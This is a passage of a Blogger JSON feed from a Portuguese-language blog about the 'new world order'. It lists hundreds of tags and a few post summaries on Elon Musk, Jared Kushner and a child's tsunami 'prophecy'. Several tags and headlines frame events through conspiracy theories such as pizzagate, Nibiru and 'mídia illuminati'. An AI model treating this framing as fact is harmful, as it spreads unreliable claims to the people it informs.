horizonte"},{"term":"bíblia gay"},{"term":"candidatos"},{"term":"cantores gospel"},{"term":"céus"},{"term":"denuncia"},{"term":"eclipse Lunar"},{"term":"estado laico"},{"term":"exclusivo"},{"term":"febre amarela"},{"term":"filosofias vãs"},{"term":"geminoid"},{"term":"geo engenharia"},{"term":"geopolítica"},{"term":"geração brasil"},{"term":"gripe suína"},{"term":"haitianos"},{"term":"horário de Verão"},{"term":"impressões Digitais"},{"term":"lacração"},{"term":"leitura da íris"},{"term":"magia negra"},{"term":"manipulação climática"},{"term":"michele obama"},{"term":"mineirão"},{"term":"missão"},{"term":"miticismo"},{"term":"nestlé"},{"term":"numerologia"},{"term":"ouro"},{"term":"peixes"},{"term":"pernambuco"},{"term":"pirâmides"},{"term":"preconceito"},{"term":"propaganda Eleitoral"},{"term":"recessão"},{"term":"superbowl"},{"term":"talibã"},{"term":"telefonia"},{"term":"usinas"},{"term":"Álvaro Dias"},{"term":"1992"},{"term":"2024"},{"term":"A fazenda"},{"term":"Adidas comercial"},{"term":"Affinity Partners"},{"term":"Aleister Crowley"},{"term":"Alemanha Reunificada"},{"term":"Amor a vida"},{"term":"André Mendonça"},{"term":"Anjos"},{"term":"Apple VR"},{"term":"Asilo Político"},{"term":"Audiência"},{"term":"Berlim"},{"term":"Bispo Sérgio Von Helder"},{"term":"Bradesco"},{"term":"Brigas"},{"term":"CERN"},{"term":"COP 30"},{"term":"Camarões"},{"term":"Casamento a 3"},{"term":"Celso de Mello"},{"term":"Centro-Oeste"},{"term":"Charles Michel"},{"term":"Chipre"},{"term":"Cinema"},{"term":"Cingapura"},{"term":"Colin Vaughan Foster"},{"term":"Colinas de Golã"},{"term":"Conexão repórter"},{"term":"Corona Solar"},{"term":"Cota Racial"},{"term":"Cumbre Vieja"},{"term":"Dois Estados"},{"term":"Domingos Montagner"},{"term":"Donald Trump JR"},{"term":"Duterte"},{"term":"Era Pré Diluviana"},{"term":"Estelionato Eleitoral"},{"term":"Euro"},{"term":"Evaristo Costa"},{"term":"Festas Judaicas"},{"term":"Final De Ano"},{"term":"Fox News"},{"term":"Frente Parlamentar Evangélica"},{"term":"Fátima Bernardes"},{"term":"Ghislaine Maxwell"},{"term":"Gianni Infantino"},{"term":"Grampo"},{"term":"Guiana"},{"term":"Guiana Francesa"},{"term":"Guido Mantega"},{"term":"HPV"},{"term":"Homeschooling"},{"term":"IBGE"},{"term":"Igreja Universal"},{"term":"Iluminismo"},{"term":"Imposto Mundial"},{"term":"Iptv"},{"term":"Islândia"},{"term":"Itamar Franco"},{"term":"JD Vance"},{"term":"Jacinda Ardern"},{"term":"Joan rivers"},{"term":"Joaquim Levy"},{"term":"Jornada Mundial da Juventude"},{"term":"José Serra"},{"term":"KGB"},{"term":"Keir Starmer"},{"term":"Kosovo"},{"term":"Kuwait"},{"term":"Lacalle Pou"},{"term":"Lituânia"},{"term":"Luiz Fux"},{"term":"Luiz Henrique Mandetta"},{"term":"Lula Inflado"},{"term":"MOSSAD"},{"term":"Marcelo Crivella"},{"term":"Marcelo Odebrecht"},{"term":"Marco Aurélio Mello"},{"term":"Martin Luther King"},{"term":"Martinho Lutero"},{"term":"Mendel Schneerson"},{"term":"Mercado Financeiro"},{"term":"Mongólia"},{"term":"Mubadala"},{"term":"Mussolini"},{"term":"Médicos Cubanos"},{"term":"Nelson Teich"},{"term":"Nepal"},{"term":"New York Times"},{"term":"Nibiru"},{"term":"Nikki Haley"},{"term":"Notícias"},{"term":"O Sétimo Guardião"},{"term":"Oceano Atlântico"},{"term":"Os Dez Mandamentos"},{"term":"PEC"},{"term":"Pacto Global de Imigração"},{"term":"Partido Novo"},{"term":"Partido Podemos"},{"term":"Pen Patriotas"},{"term":"Príncipe Phillip"},{"term":"REDE Sustentabilidade"},{"term":"Ratanabá"},{"term":"Restaurantes"},{"term":"Robert Malone"},{"term":"Roberto Gómez Bolaños"},{"term":"Rodrigo Pacheco"},{"term":"Rui Falcão"},{"term":"Salvador"},{"term":"Salários"},{"term":"Shekel"},{"term":"Sistema Financeiro Quântico"},{"term":"Sputnik V"},{"term":"Sul"},{"term":"Super aplicativo"},{"term":"Supremo Tribunal De Justiça"},{"term":"Suriname"},{"term":"Synchron"},{"term":"TCU"},{"term":"Tailândia"},{"term":"Tesla BOT"},{"term":"Tigre"},{"term":"Tony Ramos"},{"term":"Tornados"},{"term":"Torre de Babel"},{"term":"Turma da MÔNICA"},{"term":"USA"},{"term":"Union Pay"},{"term":"Velho Chico"},{"term":"Vidente"},{"term":"Visa"},{"term":"WiFi"},{"term":"X"},{"term":"Xanxerê"},{"term":"agronomia"},{"term":"ambientalismo"},{"term":"anticristã"},{"term":"antiguidade"},{"term":"astronomia"},{"term":"atlântida"},{"term":"ator"},{"term":"black goo"},{"term":"canibalismo"},{"term":"casa da moeda"},{"term":"cessar-fogo"},{"term":"chuvas de meteoros"},{"term":"ciclone"},{"term":"civilizações"},{"term":"cloroquina"},{"term":"comprando votos"},{"term":"contas bancárias"},{"term":"cruzeiros"},{"term":"cura gay"},{"term":"dialética hegeliana"},{"term":"divórcio"},{"term":"eclipse Solar"},{"term":"erotização"},{"term":"erupção"},{"term":"escassez de alimentos"},{"term":"escola norte americana"},{"term":"fama"},{"term":"fatah"},{"term":"feliz ano novo"},{"term":"festa junina"},{"term":"final da copa do mundo 2014"},{"term":"gafanhotos"},{"term":"germanwings"},{"term":"gigantes"},{"term":"goleada"},{"term":"governo Dilma"},{"term":"green pass"},{"term":"haiti"},{"term":"hipocrisia"},{"term":"i pet goat"},{"term":"iPhone"},{"term":"indepêndencia"},{"term":"jornal da record"},{"term":"jô soares"},{"term":"lady gaga"},{"term":"lei da Mordaça"},{"term":"mais médicos"},{"term":"malária"},{"term":"maracanã"},{"term":"marte"},{"term":"mato grosso"},{"term":"mato grosso do Sul"},{"term":"mortes na copa do mundo"},{"term":"narradores"},{"term":"naves"},{"term":"netanyahu"},{"term":"new left"},{"term":"notícias falsas"},{"term":"oitavo rebe"},{"term":"pai de santo"},{"term":"passaporte sanitário"},{"term":"pastor everaldo"},{"term":"pesquisador"},{"term":"peste negra"},{"term":"pizzagate"},{"term":"possessão maligna"},{"term":"prisão mundial"},{"term":"profetas"},{"term":"progressismo"},{"term":"radiação"},{"term":"rebe"},{"term":"regulamentação da Mídia"},{"term":"reinos"},{"term":"repórter"},{"term":"samsung"},{"term":"serviços secretos"},{"term":"shemitah"},{"term":"signal"},{"term":"strippers"},{"term":"tatuagem"},{"term":"telefone"},{"term":"trovões e Raios"},{"term":"10 Nações"},{"term":"12 Tribos"},{"term":"13"},{"term":"2025"},{"term":"2026"},{"term":"45"},{"term":"A Brigada do Esperado"},{"term":"Abelhas"},{"term":"Adam Neumann"},{"term":"Aeroportos"},{"term":"Ahmed Al-Tayeb"},{"term":"Alasca"},{"term":"Alberto Fernández"},{"term":"Alberto Nisman"},{"term":"Alessandro Molon"},{"term":"Alex Blania"},{"term":"Alex Jones"},{"term":"Alex Karp"},{"term":"Alvaro Dias"},{"term":"Amásia"},{"term":"Angola"},{"term":"Angélica"},{"term":"Antônio Palocci"},{"term":"Ao cubo"},{"term":"Apóstolo Agenor Duque"},{"term":"Ariovaldo Ramos"},{"term":"Arrebatamento"},{"term":"As 7 Leis de Noé"},{"term":"Asgardia"},{"term":"Assad"},{"term":"Atibaia"},{"term":"Augusto Nunes"},{"term":"Azeite"},{"term":"Balão mágico"},{"term":"Barron Trump"},{"term":"Belarus"},{"term":"Billboard Music Awards"},{"term":"Biz Stone"},{"term":"Blackrock"},{"term":"Bluebeam"},{"term":"Bob Dylan"},{"term":"Bolsa de Valores"},{"term":"Boston Dynamics"},{"term":"Botafogo"},{"term":"Braga Netto"},{"term":"Brain CO"},{"term":"Brasil x Colombia"},{"term":"Bulgária"},{"term":"Burger King"},{"term":"Bólido"},{"term":"CPAC"},{"term":"Cadastro Positivo"},{"term":"Cadence Owens"},{"term":"Calexit"},{"term":"Cardeal"},{"term":"Caribe"},{"term":"Carlos Slim"},{"term":"Carteira de Identidade Digital"},{"term":"Charlie Kirk"},{"term":"Cidades Perdidas"},{"term":"Clarence Thomas"},{"term":"Clarão"},{"term":"Claudia Sheinbaum"},{"term":"Coletes Amarelos"},{"term":"Comercial Nike"},{"term":"Comissão"},{"term":"Conselho Nacional de Participação Popular"},{"term":"Cristiano Ronaldo"},{"term":"Cronos"},{"term":"DOMINGO SHOW"},{"term":"Damares"},{"term":"Davi Miranda"},{"term":"Decreto Dominical"},{"term":"Desarmamento"},{"term":"Deserto"},{"term":"Diplomas falsos"},{"term":"Distributismo"},{"term":"Doda"},{"term":"Douglas Tavolaro"},{"term":"Eduardo Villas Boas"},{"term":"Ego"},{"term":"Elad Gil"},{"term":"Elfos"},{"term":"Enem"},{"term":"Enéas Carneiro"},{"term":"Eric Zemmour"},{"term":"Eris"},{"term":"Espaço"},{"term":"Estradas paralisadas"},{"term":"Estrela Polaris"},{"term":"Ex Gays"},{"term":"Exercício Pegasus"},{"term":"Ezequiel"},{"term":"FARC"},{"term":"FNUAP"},{"term":"FREXIT"},{"term":"FUNAI"},{"term":"Family Guy"},{"term":"FedNow"},{"term":"Federalismo"},{"term":"Fernando de Noronha"},{"term":"Fidel Castro"},{"term":"Fiocruz"},{"term":"Floresta"},{"term":"Flurona"},{"term":"Flávio Rocha"},{"term":"Fumio"},{"term":"Fumio Kishida"},{"term":"GETTR"},{"term":"GPT-4"},{"term":"Gabriel Boric"},{"term":"Gavi"},{"term":"Giani Infanttino"},{"term":"Gilad Erdan"},{"term":"Globosat"},{"term":"Great Awakening"},{"term":"Grok AI"},{"term":"Guatemala"},{"term":"H2N2"},{"term":"H3N2"},{"term":"Hannukah"},{"term":"Henrique Alves"},{"term":"Henry Kissinger"},{"term":"Herpes B"},{"term":"Hidrogênio"},{"term":"Hunter Biden"},{"term":"Iceberg"},{"term":"Idiomas"},{"term":"Informação"},{"term":"Instituto butantan"},{"term":"Internacional"},{"term":"Ivermectina"},{"term":"James Foley"},{"term":"Javed Zarif"},{"term":"Jibo"},{"term":"Joe Rogan"},{"term":"John Kerry"},{"term":"Joshua Kushner"},{"term":"José Dirceu"},{"term":"Jubileu"},{"term":"Jucelino Nobrega da Luz"},{"term":"Judith Butler"},{"term":"Julian Assange"},{"term":"Juscelino Kubitschek"},{"term":"Juíza"},{"term":"KFC"},{"term":"Kanye West"},{"term":"Khaled Abdulkarim Saleh Al-Tuwaijri"},{"term":"Knesset"},{"term":"La Palma"},{"term":"Larry Fink"},{"term":"Leis Dominicais"},{"term":"Leonardo Di Caprio"},{"term":"Leonel Brizola"},{"term":"Libéria"},{"term":"Linda Yaccarino"},{"term":"Lionel Messi"},{"term":"Liverpool"},{"term":"Luciana Gimenez"},{"term":"Luisa Neubauer"},{"term":"Luiz Philippe de Orleans e Bragança"},{"term":"Luís Suárez"},{"term":"Lênin"},{"term":"MBL"},{"term":"MERS"},{"term":"MI6"},{"term":"Madeleine McCann"},{"term":"Mahmoud Ahmadinejad"},{"term":"Marcadores: Controle Mental"},{"term":"Marcel Van Hattem"},{"term":"Marcelo Rebelo."},{"term":"Marcos Pereira"},{"term":"Maricá"},{"term":"Mario Draghi"},{"term":"Mauro Iasi"},{"term":"Maurício de Souza"},{"term":"Melioidose"},{"term":"Menores Infratores"},{"term":"Miguel Díaz-Canel"},{"term":"Mike Yeadon"},{"term":"Monalisa Perrone"},{"term":"Monarquia"},{"term":"Montanhas"},{"term":"Montes"},{"term":"Morcegos"},{"term":"Moreira Franco"},{"term":"Motorola"},{"term":"Mpb"},{"term":"Máfia Italiana"},{"term":"Máscaras Inteligentes"},{"term":"NBA"},{"term":"Nancy Pelosi"},{"term":"Napoleão Nunes Maia Filho"},{"term":"Narcisismo"},{"term":"Nayib Bukele"},{"term":"Neucyber"},{"term":"Nikola Tesla"},{"term":"Nipah"},{"term":"Nióbio"},{"term":"Nokia"},{"term":"Novelas.novelas da globo"},{"term":"Novidade"},{"term":"Olhe Pra Cima"},{"term":"Osama Bin Laden"},{"term":"Oscars"},{"term":"Ouro Verde"},{"term":"PCB"},{"term":"PDT"},{"term":"PEC dos Precatórios"},{"term":"PIB"},{"term":"Padre Fábio De Melo"},{"term":"Pagamento pela Voz"},{"term":"Pagamento usando a Face"},{"term":"Palma ID"},{"term":"Pantanal"},{"term":"Papai Noel"},{"term":"Partido Progressista"},{"term":"Pasadena"},{"term":"Pastore"},{"term":"Patriota"},{"term":"Patrícia Poeta"},{"term":"Paypal"},{"term":"Pedras Guias Da Geórgia"},{"term":"Peso Real"},{"term":"Plano Kalege"},{"term":"Plano de aniquilar o mundo"},{"term":"Pokémon Go"},{"term":"Polos Magnéticos"},{"term":"Primeira Dama"},{"term":"Primeira Guerra Mundial"},{"term":"Psicologia"},{"term":"Psicose de Formação em Massa"},{"term":"Pulseira Covid"},{"term":"Purim"},{"term":"Pérsia"},{"term":"QFS"},{"term":"Qassem Soleimani"},{"term":"RNA"},{"term":"RR Soares"},{"term":"RSV"},{"term":"Raça Branca"},{"term":"Reforma Protestante"},{"term":"Renata Vasconcellos"},{"term":"República"},{"term":"Resgate"},{"term":"Retrospectiva"},{"term":"Revista Time"},{"term":"Ricardo Boechat"},{"term":"Ricardo Salles"},{"term":"Ricardo Velez Rodrigues"},{"term":"Rio"},{"term":"Ripple"},{"term":"Robin Williams"},{"term":"Romeu Zema"},{"term":"Ronald Rios"},{"term":"Ronaldinho Gaúcho"},{"term":"Rubens Menin"},{"term":"Rádio"},{"term":"SARS"},{"term":"SEERS"},{"term":"SORA"},{"term":"SPARS"},{"term":"SWIFT"},{"term":"Sacerdotes"},{"term":"Santiago Peña"},{"term":"Sebastián Piñera"},{"term":"Singapura"},{"term":"Sininho"},{"term":"Sinédrio"},{"term":"Solana"},{"term":"Sologamia"},{"term":"Spike"},{"term":"Steve Jackson"},{"term":"Super Mundial De Clubes"},{"term":"Superpop"},{"term":"Suprema Corte"},{"term":"Sychron"},{"term":"São Silvestre 2014"},{"term":"Sérvia"},{"term":"Taxação"},{"term":"Ted Cruz"},{"term":"Tencent"},{"term":"Terceirização"},{"term":"Ticiana Villas Boas"},{"term":"Tico Santa Cruz"},{"term":"Toffoli"},{"term":"Tony Palmer"},{"term":"Torá"},{"term":"Tremembé"},{"term":"Trust Stamp"},{"term":"Tunísia"},{"term":"UEFA"},{"term":"UNESCO"},{"term":"UNICOIN"},{"term":"UPP"},{"term":"Uber"},{"term":"Ultra-Wideband"},{"term":"Unidade dos Três"},{"term":"União Norte Americana"},{"term":"VMA 2014"},{"term":"Valdemiro Santiago"},{"term":"Vespas"},{"term":"Vikings"},{"term":"Vimanas"},{"term":"Virada do Ano"},{"term":"Vivo"},{"term":"Vk"},{"term":"Waldir Maranhão"},{"term":"WeChat"},{"term":"Wesley Batista"},{"term":"Xi'an"},{"term":"Xiitas"},{"term":"Yoshihide Suge"},{"term":"Zohar"},{"term":"Zuniga"},{"term":"a realidade da copa 2014"},{"term":"a santa"},{"term":"air Asia"},{"term":"arena pernambuco"},{"term":"artigo 13"},{"term":"assassino"},{"term":"assédio"},{"term":"astronauta"},{"term":"badernas"},{"term":"bagunça"},{"term":"beyoncé"},{"term":"bipolaridade"},{"term":"bob esponja"},{"term":"boicote"},{"term":"bola de fogo"},{"term":"bolsa gay"},{"term":"borda terrestre"},{"term":"boxe"},{"term":"budismo"},{"term":"caipiras"},{"term":"calmantes"},{"term":"canções marcantes"},{"term":"carbono"},{"term":"cartunistas"},{"term":"casa dos illuminattis"},{"term":"cazuza"},{"term":"chorando"},{"term":"choro"},{"term":"chorões"},{"term":"cigarro"},{"term":"cliclista"},{"term":"coalizão"},{"term":"cofres do brasil"},{"term":"combustão espontânea"},{"term":"combustíveis"},{"term":"cometa"},{"term":"computador quântico"},{"term":"congo"},{"term":"continentes"},{"term":"crença"},{"term":"crimeia"},{"term":"crise na seleção Brasileira"},{"term":"cçube bilderberg"},{"term":"deboches"},{"term":"decapitação de James Foley"},{"term":"desabastecimento"},{"term":"diamante"},{"term":"dinossauros"},{"term":"direitos humanos"},{"term":"dona lúcia"},{"term":"druidas"},{"term":"duckduckgo"},{"term":"el divo"},{"term":"elioudes"},{"term":"elton john"},{"term":"em família"},{"term":"enchentes"},{"term":"encoxadores"},{"term":"erotikaland"},{"term":"escaneamento de rosto"},{"term":"escape"},{"term":"escravidão"},{"term":"escudos faciais"},{"term":"escuridão"},{"term":"escuta telefônica"},{"term":"especiais"},{"term":"estrela de Belém"},{"term":"estrelas"},{"term":"estádios"},{"term":"falsa lesão"},{"term":"falso arrebatamento"},{"term":"fanatismo"},{"term":"faraó"},{"term":"fast Foods"},{"term":"feitiçaria"},{"term":"felipão"},{"term":"fetos Humanos"},{"term":"fibra óptica"},{"term":"fogueiras"},{"term":"ganancia"},{"term":"genocídio"},{"term":"genoíno"},{"term":"globo news"},{"term":"golfos"},{"term":"gás"},{"term":"halloween"},{"term":"hidroelétricas"},{"term":"ibm"},{"term":"icloud"},{"term":"implante cerebrais"},{"term":"imprensa inglesa"},{"term":"imprensa livre"},{"term":"impressão 3d"},{"term":"informativo"},{"term":"insetos espiões"},{"term":"inveja"},{"term":"janja"},{"term":"joseph blatter"},{"term":"juros"},{"term":"kuddle"},{"term":"lascívia"},{"term":"lei da palmada"},{"term":"leis satânicas"},{"term":"lesão"},{"term":"livramento"},{"term":"livro de Enoque"},{"term":"loja"},{"term":"loterias"},{"term":"luciano do valle"},{"term":"lucros"},{"term":"malasya airlanes"},{"term":"maluf"},{"term":"malásia airlanes"},{"term":"mané garrincha"},{"term":"marcelo rezende"},{"term":"marcha"},{"term":"masterchef"},{"term":"mauricio torres"},{"term":"menino que irritou o tigre"},{"term":"mercenários"},{"term":"meteorito"},{"term":"mudança de DNA"},{"term":"mudno gay"},{"term":"mundo virtual"},{"term":"máfia dos ingressos"},{"term":"neom"},{"term":"neopotismo"},{"term":"oposição"},{"term":"pagamento com a palma da mão"},{"term":"pagar pelo ar"},{"term":"pangolins"},{"term":"pedágios"},{"term":"periferias"},{"term":"peñarol"},{"term":"phillipe blatter"},{"term":"plantas"},{"term":"plasma"},{"term":"polícia do pensamento"},{"term":"portos"},{"term":"poupança"},{"term":"preconceito racial"},{"term":"presidenta"},{"term":"primavera"},{"term":"prisma"},{"term":"programa Pânico"},{"term":"protestos"},{"term":"pré sal"},{"term":"pv"},{"term":"pílula c-19"},{"term":"quarentena"},{"term":"ramadã"},{"term":"recife"},{"term":"recursos naturais"},{"term":"redação"},{"term":"rei"},{"term":"rei da espanha"},{"term":"relógio"},{"term":"revista alemã"},{"term":"rock in rio"},{"term":"site"},{"term":"smart cities"},{"term":"starlink"},{"term":"starship"},{"term":"suborno"},{"term":"superação"},{"term":"são joão"},{"term":"talk show"},{"term":"tatuagem eletrônica"},{"term":"telefonia brasileira"},{"term":"testemunhas de Jeová"},{"term":"transgênicos"},{"term":"tratamento natural"},{"term":"triplademia"},{"term":"tufão"},{"term":"vacas"},{"term":"vacina contra o câncer"},{"term":"viagens"},{"term":"vinho"},{"term":"walletmor"},{"term":"xuxa"},{"term":"yaravírus"},{"term":"yellowstone"},{"term":"Óculos de Realidade Virtual"}],"title":{"type":"text","$t":"Bastidores Da Net - Aqui Não há Relativismo"},"subtitle":{"type":"html","$t":"O seu site para notícias, curiosidades, política, e o que acontece agora no mundo, debates, nova ordem mundial, opinião, de um jeito inovador e prático para você sair das garras da matrix. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bastidoresdanet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8339"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-9055468191210530546"},"published":{"$t":"2025-12-10T11:35:00.001-03:00"},"updated":{"$t":"2025-12-10T11:35:07.239-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fim dos tempos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sinais e profecias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tsunami"}],"title":{"type":"text","$t":"Apelidado de bebê nostradamus, criança relata visão de uma Inundação 2.0 de um estrondoso Tsunami ocorrendo na terra, com tubarões aparecendo, e que a terra pode não ser real, sendo um simulação controlada por um cientista testando pessoinhas, relatou o garoto"},"summary":{"type":"text","$t":"A criança se pergunta se a vida é 'apenas um computador' ou uma simulação completa. Um vídeo viral mostrando um menino descrevendo um tsunami catastrófico que ele chama de 'Flood 2.0' (inundação 2.0) gerou ampla discussão nas redes sociais, com usuários o apelidando de 'Baby Nostradamus' (bebê Nostradamus) enquanto seus alertas dramáticos se espalhavam rapidamente.O clipe mostra a criança "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/9055468191210530546"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/9055468191210530546"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/12\/apelidado-de-bebe-nostradamus-crianca.html","title":"Apelidado de bebê nostradamus, criança relata visão de uma Inundação 2.0 de um estrondoso Tsunami ocorrendo na terra, com tubarões aparecendo, e que a terra pode não ser real, sendo um simulação controlada por um cientista testando pessoinhas, relatou o garoto"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAVw_YCRIM477kEtol2jMbREHzKuKhcbqmqFsB6XPNUBNA1gvuIKrEocYLM0uw5TK-oDs5ALjZc4pg_7Pyxnb8A8MbiSq9h20QmkQaUmHLTiBvMFp_7st9xyl2BdeNKljEDUOGp_bGHb40JW9uOcizDqwUusnmvjhD-PGJatQu1TTTBj_ph5ptSZQg_vk\/s72-w640-h342-c\/bandicam%202025-12-10%2011-30-21-561.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-1381806500073023188"},"published":{"$t":"2025-12-10T11:00:00.002-03:00"},"updated":{"$t":"2025-12-10T11:00:39.269-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affinity Partners"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Arábia Saudita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Emirados Árabes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jared Kushner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mídia illuminati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Qatar"}],"title":{"type":"text","$t":"De olho em ter o maior conglomerado de produção de mídia, Jared Kushner, genro de Donald Trump, está envolvido junto de Arábia Saudita, Catar e Emirados Árabes Unidos, na Oferta da Paramount pela compra da Warner Bros. Discovery"},"summary":{"type":"text","$t":"Jared Kushner e David Ellison - Foto ReproduçãoA oferta hostil de US$108 Bilhões De Dólares (R$586 Bilhões) da Paramount pela Warner Bros. Discovery, feita na segunda-feira, incluiu uma lista de investidores alinhados para apoiar a proposta. Talvez nenhum tenha chamado mais atenção do que a Affinity Partners, a firma de private equity fundada por Jared Kushner, genro do presidente Donald Trump.A "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/1381806500073023188"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/1381806500073023188"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/12\/de-olho-em-ter-o-maior-conglomerado-de.html","title":"De olho em ter o maior conglomerado de produção de mídia, Jared Kushner, genro de Donald Trump, está envolvido junto de Arábia Saudita, Catar e Emirados Árabes Unidos, na Oferta da Paramount pela compra da Warner Bros. Discovery"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6NbDJ5Mz1vgS-T9q1-_rrvN4gLHm2APIwWJM98YIpzcfTgW6u7qwqJlCjY9om0wyFL5ncAzP5lZlmbpMDAxrPyHOavM1Z2jS0HP1RntvqrOAOlAHmPgidToz69Q5TmdOlevWfs8gQZ2gtVF1csBJ_OTaYaZxjrM-IBXgPd6W6_2uQvh49QBEjrUUahjo\/s72-w640-h358-c\/bandicam%202025-12-10%2010-56-22-869.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-4217607878100368782"},"published":{"$t":"2025-11-19T20:18:00.002-03:00"},"updated":{"$t":"2025-11-19T20:18:30.990-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dinheiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elon Musk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inteligência Artificial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"renda básica mundial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tecnocracia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnocratas"}],"title":{"type":"text","$t":"Em prol da tecnocracia: No Fórum de investimentos Eua-Arábia Saudita 2025, Elon Musk diz que IA e robótica vão tornar o dinheiro ¨irrelevante¨"},"summary":{"type":"text","$t":"\u0026nbsp;Na visão de mundo tecnocrático de Elon Musk, os seres humanos incautos, não precisarão de empregos nem de dinheiro, e não haverá pobreza.🚨\"EMPREGO SERÁ ALGO OPCIONAL... DINHEIRO DEIXARÁ DE SER RELEVANTE\"Elon Musk afirma que nos próximos 10 a 20 anos os empregos se tornarão opcionais e que \"o dinheiro deixará de ser relevante em algum momento no futuro\". https:\/\/t.co\/GryO6bkHPk "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/4217607878100368782"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/4217607878100368782"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/11\/em-prol-da-tecnocracia-no-forum-de.html","title":"Em prol da tecnocracia: No Fórum de investimentos Eua-Arábia Saudita 2025, Elon Musk diz que IA e robótica vão tornar o dinheiro ¨irrelevante¨"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcnDtU72laKqZysMAAFVoIVONF-Kt2XvxcQIgwqet9OQVsiU9KB2hhem_8wptV1oxbkyODX7SZRKtFY8kA68Tvye16HFN56aB5ZpkpMqK7ZykCkN97F0P1UeT0E2uZsMK3YiVD1yGA1IltJO6mWkJyqQxJ2U5qmHuUza6Q7vV-7HRzeMDPDjtTF09oyQM\/s72-w640-h420-c\/bandicam%202025-11-19%2020-17-55-118.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-1148047468216917905"},"published":{"$t":"2025-11-19T20:01:00.003-03:00"},"updated":{"$t":"2025-11-19T20:01:29.012-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arábia Saudita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elon Musk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inteligência Artificial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mohammed Bin Salman"}],"title":{"type":"text","$t":"Elon Musk faz acordo com a Arábia Saudita, para construir novo data center de Inteligência Artificial no Golfo Pérsico"},"summary":{"type":"text","$t":"Em meio à corrida contra OpenAI, Anthropic e Google, a busca de Elon Musk por novos parceiros para expandir sua startup de 